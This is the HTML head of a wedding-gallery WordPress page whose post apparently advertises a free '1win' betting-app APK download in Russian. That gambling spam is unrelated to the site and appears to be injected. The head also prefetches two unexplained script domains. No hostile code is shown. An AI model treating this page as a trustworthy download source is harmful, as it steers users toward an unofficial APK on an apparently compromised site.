

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/
body_size: 46061
content:
<!DOCTYPE html>

<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатн - Vedic Wedding Galleries</title>
<meta name="description" content="1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатно"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатн - Vedic Wedding Galleries" />
<meta property="og:description" content="1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатно" />
<meta property="og:url" content="https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/" />
<meta property="og:site_name" content="Vedic Wedding Galleries" />
<meta property="article:publisher" content="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" />
<meta property="article:section" content="1WIN Official In Russia" />
<meta property="og:updated_time" content="2024-03-11T12:20:43+00:00" />
<meta property="article:published_time" content="2022-11-01T05:12:47+00:00" />
<meta property="article:modified_time" content="2024-03-11T12:20:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатн - Vedic Wedding Galleries" />
<meta name="twitter:description" content="1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатно" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="souravadmin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vedicweddinggalleries.com/#organization","name":"Vedic Wedding Galleries","url":"https://www.vedicweddinggalleries.com","email":"contact@vedicweddinggalleries.com","logo":{"@type":"ImageObject","@id":"https://www.vedicweddinggalleries.com/#logo","url":"http://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/vedic_wedding_final_logo-04-1.png","caption":"Vedic Wedding Galleries","inLanguage":"en-US","width":"1920","height":"1920"}},{"@type":"WebSite","@id":"https://www.vedicweddinggalleries.com/#website","url":"https://www.vedicweddinggalleries.com","name":"Vedic Wedding Galleries","publisher":{"@id":"https://www.vedicweddinggalleries.com/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vedicweddinggalleries.com/author/souravadmin/","name":"souravadmin","url":"https://www.vedicweddinggalleries.com/author/souravadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&amp;d=mm&amp;r=g","caption":"souravadmin","inLanguage":"en-US"},"sameAs":["https://www.vedicweddinggalleries.com"],"worksFor":{"@id":"https://www.vedicweddinggalleries.com/#organization"}},{"@type":"WebPage","@id":"https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/#webpage","url":"https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/","name":"1win \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 1win Android Os Apk \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d - Vedic Wedding Galleries","datePublished":"2022-11-01T05:12:47+00:00","dateModified":"2024-03-11T12:20:43+00:00","author":{"@id":"https://www.vedicweddinggalleries.com/author/souravadmin/"},"isPartOf":{"@id":"https://www.vedicweddinggalleries.com/#website"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"1win \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 1win Android Os Apk \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d - Vedic Wedding Galleries","datePublished":"2022-11-01T05:12:47+00:00","dateModified":"2024-03-11T12:20:43+00:00","author":{"@id":"https://www.vedicweddinggalleries.com/author/souravadmin/"},"publisher":{"@id":"https://www.vedicweddinggalleries.com/#organization"},"description":"1win \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 1win Android Os Apk \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","name":"1win \u0421\u043a\u0430\u0447\u0430\u0442\u044c \u041d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 \u041f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 1win Android Os Apk \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d - Vedic Wedding Galleries","@id":"https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/#richSnippet","isPartOf":{"@id":"https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//asyncfunctionapi.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; Feed" href="https://www.vedicweddinggalleries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; Comments Feed" href="https://www.vedicweddinggalleries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Wedding Galleries &raquo; 1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатн Comments Feed" href="https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vedicweddinggalleries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vedicweddinggalleries.com%2F2022%2F11%2F01%2F1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vedicweddinggalleries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vedicweddinggalleries.com%2F2022%2F11%2F01%2F1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vedicweddinggalleries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.vedicweddinggalleries.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chat_me_now_style-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/chat-me-now/assets/css/wmn-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='gilroy-css' href='https://cdn.rawgit.com/mfd/09b70eb47474836f25a21660282ce0fd/raw/e06a670afcb2b861ed2ac4a1ef752d062ef6b46b/Gilroy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.6' type='text/css' media='all' />
<style id='default-inline-css' type='text/css'>
:root {--h1-font: Gilroy, sans-serif;--h2-font: Poppins, sans-serif;--h3-font: Poppins, sans-serif;--p-font: Poppins, sans-serif;--nav-brand-height: 35px;--header-bg-color: #111111;--nav-item-color: #f5f5f5;--top-nav-item-color: #f5f5f5;--hero-bg-color: #040402;} .showcase .card .image-over img { min-height: 360px; }
/*# sourceURL=default-inline-css */
</style>
<link rel='stylesheet' id='theme-color-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/theme-yellow.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-5.css?ver=1753446746' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/global.css?ver=1753446753' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2326-css' href='https://www.vedicweddinggalleries.com/wp-content/uploads/elementor/css/post-2326.css?ver=1753446754' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.vedicweddinggalleries.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1644831643' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.3' type='text/css' media='all' />
